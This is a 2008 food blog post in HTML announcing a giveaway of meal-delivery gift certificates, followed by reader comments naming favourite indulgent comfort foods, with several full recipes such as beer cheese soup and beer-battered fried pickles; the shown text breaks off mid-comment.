<article id="post-184" class="post-184 post type-post status-publish format-standard hentry category-contests tag-contests tag-junk-food tag-personalcheftogocom">

    
    <header class="entry-header">
        <h1 class="entry-title">Contest: Need a Personal Chef?</h1>        <div class="entry-meta">
            <span class="entry-author">Written by <a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></span>            <span class="entry-date">on <time class="entry-date" datetime="2008-12-12T11:01:12+00:00">December 12, 2008</time> </span>
            <span class="entry-category">in <a href="https://www.blogwelldone.com/category/contests/" rel="category tag">contests</a></span>
                    </div>
    </header><!-- .entry-header -->


    <div class="entry-content">
        <p>The holidays are in full swing.  There are Christmas pagents to attend and presents to wrap.  Trees have to be decorated and malls braved for the perfect Christmas gift&#8230; you know the perfect Christmas gift for that crazy uncle you only see once a year&#8230;</p>
<p>Okay, maybe that&#8217;s just me.</p>
<h3>Cooking Is the LAST Thing I Want to Do</h3>
<p>Anyway, what all of this means is that if you are like me, standing over a stove and eeking out dinner is probably no where on the ol&#8217; list of priorities.  Calling for takeout sounds <em>so</em> much better.</p>
<h3>Solution?</h3>
<p>What you need is a personal chef and since I cannot possibly keep up with the volume (ha ha), fortunately <a href="http://www.personalcheftogo.com/default.asp" target="_blank">PersonalChefToGo.com</a> is here to help.  PersonalChefToGo.com offers several meal plans geared towards singles, couples, and families on the go.  Meals arrive every weekend via FedEx in specially lined containers and the food can be stored in the fridge for a while or frozen up to 30 days and lose no taste.  (Did I mention they are healthy, too?)</p>
<p>And for those of you sweating Christmas meals, PersonalChefToGo.com also has holiday dinners which will arrive at your door.</p>
<p>So, If you need a personal chef, I have two $25 gift certificates to PersonalChefToGo.com that need a home, which I am willing to barter for some suggestions.  🙂</p>
<p>Just leave me a comment with your favorite oh-so-not-good-for-you comfort food.  The more fried, greasy, sugary or cheesy the better!  Also, if you blog about this contest or Twitter about it, leave a second comment with &#8220;EXTRA&#8221; in it.  Anyone with &#8220;EXTRA&#8221; in their second comment will also be eligible for a special mystery prize and a high five.</p>
<p>In the hopes you can get your certificate in time for a holiday meal, I will be picking winners at random on Tuesday morning&#8230; so get to commenting!!!</p>
        <div class="clear"></div>

    </div><!-- .entry-content -->

</article><!-- #post-## -->

<footer class="entry-footer">
    
    <div class="tag_list"><h4>Tags</h4> <a href="https://www.blogwelldone.com/tag/contests/" rel="tag">contests</a> <a href="https://www.blogwelldone.com/tag/junk-food/" rel="tag">junk food</a> <a href="https://www.blogwelldone.com/tag/personalcheftogocom/" rel="tag">PersonalChefToGo.com</a></div>
    <div class="share">
        <a href="javascript:window.print()" title="Print this Page" class="print">Print</a>
        <div class="clear"></div>
    </div>

    <div class="post_author clearfix">
        <img alt='' src='https://secure.gravatar.com/avatar/b37bd93e02a7ae1c26e069a6b9e0ed1616b64ce98128e7a850330bc30ce3476e?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b37bd93e02a7ae1c26e069a6b9e0ed1616b64ce98128e7a850330bc30ce3476e?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>        <div class="author-description">
            <h3 class="author-title author"><a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></h3>
            <p class="author-bio">
                            </p>
        </div>
    </div>


    <div class="prevnext">
        <div class="previous_post_pag">
                <div class="prevnext_container">
                                         <a class="prevnext_title" href="https://www.blogwelldone.com/2008/12/09/vegetarian-stuffed-shells/" title="Vegetarian Stuffed Shells">Vegetarian Stuffed Shells</a>
                </div>
            </div><div class="next_post_pag">
                <div class="prevnext_container">
                    <a class="prevnext_title" href="https://www.blogwelldone.com/2008/12/14/twilight-and-vegetarian-food-rage/" title="Twilight Vegetarian Food Rage">Twilight Vegetarian Food Rage</a>
                                    </div>
            </div>    </div>

</footer><!-- .entry-footer -->
                
<div id="comments">

    
        <h3>21 Comments</h3>

        <ol class="commentlist">
            		<li id="comment-232" class="comment even thread-even depth-1">
			<article id="div-comment-232" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d123b3e98e4bc2e9ea7f3a77c4e7e3802edd471fe55ef0ebe0f48381aaf8eedc?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d123b3e98e4bc2e9ea7f3a77c4e7e3802edd471fe55ef0ebe0f48381aaf8eedc?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>						<b class="fn"><a href="http://www.dmperez.com" class="url" rel="ugc external nofollow">Daniel M. Perez</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/#comment-232"><time datetime="2008-12-12T11:20:34+00:00">December 12, 2008 at 11:20 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hmm. I think in my house that would be an incredibly delicious Italian Mac-n-Cheese recipe we got from Rachel Ray and which we have subsequently evolved to increase the amount of cheese in it (by a lot, sometimes even including two or more types of cheese). </p>
<p>It&#8217;s spicy, super gooey and help us both feel comfy and nice, especially when we eat sitting on the couch, watching a movie or Food Network.</p>
<p>Mmm&#8230; You see what you did there?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F12%2F12%2Fcontest-need-a-personal-chef%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-233" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-233" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d123b3e98e4bc2e9ea7f3a77c4e7e3802edd471fe55ef0ebe0f48381aaf8eedc?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d123b3e98e4bc2e9ea7f3a77c4e7e3802edd471fe55ef0ebe0f48381aaf8eedc?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>						<b class="fn"><a href="http://www.dmperez.com" class="url" rel="ugc external nofollow">Daniel M. Perez</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/#comment-233"><time datetime="2008-12-12T11:20:55+00:00">December 12, 2008 at 11:20 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh, and EXTRA!  🙂</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F12%2F12%2Fcontest-need-a-personal-chef%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-234" class="comment even thread-even depth-1">
			<article id="div-comment-234" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f7b00948e5975e847dcdebf2ff196bbcbced7d1caf7d4bbcb9ff31c789ba386d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7b00948e5975e847dcdebf2ff196bbcbced7d1caf7d4bbcb9ff31c789ba386d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.intensityacademy.com" class="url" rel="ugc external nofollow">Michele Northrup</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/#comment-234"><time datetime="2008-12-12T15:28:28+00:00">December 12, 2008 at 3:28 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Here are my top 3 all time gotta be the best comfort food ever list: Please, get ready to drool&#8230;.</p>
<p>Number1-</p>
<p>Velvety Beer Cheese Soup</p>
<p>2  sticks  butter<br />
1 1/2 cups celery, onion and flour<br />
10 oz Rotel diced tomatoes w/chiles. 4 lbs velveeta cheese diced<br />
2 tsp white pepper<br />
16 cups chicken stock(8-14oz cans) 1 1/2 cups beer room temp<br />
Melt butter add celery and onion diced. Wisk flour slowly cook 4min. Add remaining ingredients except beer. Stir as cooking. Add beer near end. </p>
<p>Michele&#8217;s Bechamel<br />
4.5 cups milk<br />
1 cup flour<br />
1/4 teaspoon salt<br />
1/8 teaspoon fresh pepper<br />
1 cup heavy cream<br />
1 cup freshly grated parm romano<br />
Grated zest lemon<br />
1/2 teaspoon grated nutmeg<br />
Put half milk and all of flour salt and pepper in blender for 30 seconds. Melt butter in pan and pour in blender contents. Stir in rest of milk and cream. Bring to simmer and stir constantly about 5 minutes. Remove from heat stir in parm lemon and nutmeg.<br />
Let cool to room temp.<br />
1lb penne pasta cooked al dente<br />
Melt 4tbspoons butter mix with pasta, add additional 1 cup parm and more fresh pepper. Add bemchemel sauce stir. Add 1/2 lb fresh mozzarella shredded. Bake for 45 minutes at 375. </p>
<p>Scalloped Carrots</p>
<p>4lbs baby carrots<br />
1 cup chopped celery<br />
1/2 cup chopped onion<br />
4 tbs butter melted<br />
4 tbs flour<br />
1teaspoon salt<br />
1/2 teaspoon dry mustard<br />
Pepper<br />
3 cups milk<br />
2 cups cheddar cheese<br />
2 cups soft breadcrumbs<br />
4tbs butter melted<br />
Fresh parsley<br />
Boil carrots until tender. Drain. Saute celery onion in butter until tender. Add flour and next 3 ingrdients. Gradually add milk, stir until thickened. Stir in cheese and carrots. Cover with breadcrumbs and butter. Bake 350 for 40 minutes. </p>
<p>~~~Michele</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F12%2F12%2Fcontest-need-a-personal-chef%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-235" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-235" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8caba04dad3ec02df9501b9396f2c6679fef18cfa625e17b6808272b1b956bd7?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8caba04dad3ec02df9501b9396f2c6679fef18cfa625e17b6808272b1b956bd7?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://drymark.blogspot.com/" class="url" rel="ugc external nofollow">Brad</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/#comment-235"><time datetime="2008-12-12T16:15:52+00:00">December 12, 2008 at 4:15 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Beer-Batter Fried Pickles</p>
<p>2 (16-oz.) jars dill pickle sandwich slices, drain<br />
1 large egg<br />
1 (12-oz.) can beer<br />
1 tablespoon baking powder<br />
1 teaspoon seasoned salt<br />
1 1/2 cups all-purpose flour<br />
Vegetable oil<br />
Spicy Ranch Dipping Sauce</p>
<p>1. Pat pickles dry with paper towels.</p>
<p>2. Whisk together egg and next 3 ingredients in a large bowl; add 1 1/2 cups flour, and whisk until smooth.</p>
<p>3. Pour oil to a depth of 1 1/2 inches into a large heavy skillet or Dutch oven; heat over medium-high heat to 375Ã‚°.</p>
<p>4. Dip pickle slices into batter, allowing excess batter to drip off. Fry pickles, in batches, 3 to 4 minutes or until golden. Drain and pat dry on paper towels; serve immediately with Spicy Ranch Dipping Sauce.</p>
<p>Note: For testing purposes only, we used Vlasic Kosher Dill Stackers.</p>
<p>Makes 8 to 10 servings</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F12%2F12%2Fcontest-need-a-personal-chef%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-236" class="comment even thread-even depth-1">
			<article id="div-comment-236" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e3caeee9d48a4c15f507bf8feae397bf9f8e4e3019601a901d9fd4f754130e1c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3caeee9d48a4c15f507bf8feae397bf9f8e4e3019601a901d9fd4f754130e1c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://omegasuperfoods.com" class="url" rel="ugc external nofollow">Alex</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/#comment-236"><time datetime="2008-12-12T16:46:31+00:00">December 12, 2008 at 4:46 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Well, first you gotta have some pork, then you have to have a nice Marsala mushroom cream sauce to braise it in for about three hours.  To top it all off you need some buttered noodles, just like Mom used to make.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F12%2F12%2Fcontest-need-a-personal-chef%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-237" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-237" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e3caeee9d48a4c15f507bf8feae397bf9f8e4e3019601a901d9fd4f754130e1c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3caeee9d48a4c15f507bf8feae397bf9f8e4e3019601a901d9fd4f754130e1c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://omegasuperfoods.com" class="url" rel="ugc external nofollow">Alex</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/#comment-237"><time datetime="2008-12-12T16:49:57+00:00">December 12, 2008 at 4:49 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>and for a little&#8221; Extra&#8221; goodness, some grating cheese when it hits the table, Reggiano preferred.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F12%2F12%2Fcontest-need-a-personal-chef%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-238" class="comment even thread-even depth-1">
			<article id="div-comment-238" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/159014924e8496bd5b9cecb1854eafeebaf65937b32ed9f01bbb412f64046314?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/159014924e8496bd5b9cecb1854eafeebaf65937b32ed9f01bbb412f64046314?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.thyme2dream.blogspot.com" class="url" rel="ugc external nofollow">Thyme2dream</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/#comment-238"><time datetime="2008-12-12T19:29:46+00:00">December 12, 2008 at 7:29 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>chili con queso made with ONLY sharp cheddar cheese and the wonderful sauce I buy at the really mexican restaurant over in Oakland (topeka, not california, lol)  that I have been going to since I was 4 years old.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F12%2F12%2Fcontest-need-a-personal-chef%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-239" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-239" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/159014924e8496bd5b9cecb1854eafeebaf65937b32ed9f01bbb412f64046314?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/159014924e8496bd5b9cecb1854eafeebaf65937b32ed9f01bbb412f64046314?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.thyme2dream.blogspot.com" class="url" rel="ugc external nofollow">Thyme2dream</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/#comment-239"><time datetime="2008-12-12T19:32:42+00:00">December 12, 2008 at 7:32 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>EXTRA- I tweeted, and will tweet again later to catch my late night tweeple (yeah, ive been on there too much)</p>
<p>Be sure to bring a step stool for my high five;-)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F12%2F12%2Fcontest-need-a-personal-chef%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-240" class="comment even thread-even depth-1">
			<article id="div-comment-240" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/70a1b1988ad23dc373b725ea168ca81b27ea35fae57b02e638f5d0b893a9b280?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/70a1b1988ad23dc373b725ea168ca81b27ea35fae57b02e638f5d0b893a9b280?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://spookiez.blogspot.com" class="url" rel="ugc external nofollow">Spookygirl</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/#comment-240"><time datetime="2008-12-12T19:35:42+00:00">December 12, 2008 at 7:35 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Baked Ziti, it is 75 % cheese 😉 Baked to a yummy bubbly goodness, easy and oh so bad for you 😉</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F12%2F12%2Fcontest-need-a-personal-chef%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-241" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-241" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/00d2aaf7c3134ed7634b902bc9097e32f1fab6c6738453dea7ac679dccfba14b?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00d2aaf7c3134ed7634b902bc9097e32f1fab6c6738453dea7ac679dccfba14b?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.recipetango.com" class="url" rel="ugc external nofollow">thaiyoshi</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/#comment-241"><time datetime="2008-12-13T15:03:47+00:00">December 13, 2008 at 3:03 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Masamun curry! One of the first dishes I learned to make, but don&#8217;t have it too often because of the richness.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F12%2F12%2Fcontest-need-a-personal-chef%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-242" class="comment even thread-even depth-1">
			<article id="div-comment-242" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4e741d47be6bb6b4bdee94c4a25dcaac4472b1a5cc37b56a9152a1cc14918111?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e741d47be6bb6b4bdee94c4a25dcaac4472b1a5cc37b56a9152a1cc14918111?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://lifelightlysalted.com" class="url" rel="ugc external nofollow">Michele</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/#comment-242"><time datetime="2008-12-14T06:16:24+00:00">December 14, 2008 at 6:16 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>My favorite comfort foods are&#8230;</p>
<p>a full English breakfast including the fried bread</p>
<p>grilled cheese and onion sandwiches with cream of tomato soup</p>
<p>bread and butter pudding</p>
<p>all very, very bad for me. 🙂</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F12%2F12%2Fcontest-need-a-personal-chef%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-243" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-243" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5967c13d0a8b0416982a6b7bbf9a1feaeb26eff93635a53752d68ba3b59e2f5f?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5967c13d0a8b0416982a6b7bbf9a1feaeb26eff93635a53752d68ba3b59e2f5f?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://twitter.com/petedulin" class="url" rel="ugc external nofollow">Pete Dulin</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/#comment-243"><time datetime="2008-12-15T11:44:35+00:00">December 15, 2008 at 11:44 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Tempura-battered fried bananas (the miniature finger ones), dusted with powdered sugar and light salt. Serve with dipping sauces &#8211; chocolate Frangelico sauce; coconut milk, cream, and rum sauce. That hits all four American food groups &#8211; sugar, salt, fat, and alcohol. But man, it&#8217;s tasty.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F12%2F12%2Fcontest-need-a-personal-chef%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-244" class="comment even thread-even depth-1">
			<article id="div-comment-244" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4e741d47be6bb6b4bdee94c4a25dcaac4472b1a5cc37b56a9152a1cc14918111?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e741d47be6bb6b4bdee94c4a25dcaac4472b1a5cc37b56a9152a1cc14918111?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://lifelightlysalted.com" class="url" rel="ugc external nofollow">Michele</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/#comment-244"><time datetime="2008-12-15T11:56:00+00:00">December 15, 2008 at 11:56 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>and an &#8220;extra&#8221; re-tweet for you! 🙂 I&#8217;ll tweet again later as well.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F12%2F12%2Fcontest-need-a-personal-chef%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-245" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-245" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/17087687fcb7c03343e6acd1bb2ffced39db7733a7dfe085b71ef14d4f7bbe04?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/17087687fcb7c03343e6acd1bb2ffced39db7733a7dfe085b71ef14d4f7bbe04?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://ellesnewenglandkitchen.blogspot.com/" class="url" rel="ugc external nofollow">Elle</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/#comment-245"><time datetime="2008-12-15T12:05:18+00:00">December 15, 2008 at 12:05 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Favorite bad for me comfort food?  Easy!  Fries covered in melted cheese.  Maybe some chili, but usually just cheese.  YUM!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F12%2F12%2Fcontest-need-a-personal-chef%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-246" class="comment even thread-even depth-1">
			<article id="div-comment-246" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/17087687fcb7c03343e6acd1bb2ffced39db7733a7dfe085b71ef14d4f7bbe04?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/17087687fcb7c03343e6acd1bb2ffced39db7733a7dfe085b71ef14d4f7bbe04?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://ellesnewenglandkitchen.blogspot.com/" class="url" rel="ugc external nofollow">Elle</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/#comment-246"><time datetime="2008-12-15T12:06:33+00:00">December 15, 2008 at 12:06 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>EXTRA&#8211;Twittered! 🙂</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F12%2F12%2Fcontest-need-a-personal-chef%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-247" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-247" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/185d1bb900b8e99874494d0759c1dea6987b976666f330aa34917f28dacd2b70?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/185d1bb900b8e99874494d0759c1dea6987b976666f330aa34917f28dacd2b70?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.worldwidewatercooler.com" class="url" rel="ugc external nofollow">Jen</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
